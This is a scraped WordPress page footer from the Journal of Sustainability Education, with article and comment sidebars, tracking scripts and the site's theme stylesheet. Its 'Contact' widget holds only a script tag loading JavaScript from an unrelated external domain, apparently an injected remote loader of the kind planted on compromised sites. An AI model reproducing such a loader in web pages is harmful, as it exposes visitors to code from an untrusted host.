<li><a href="http://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="http://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="http://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 11055
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

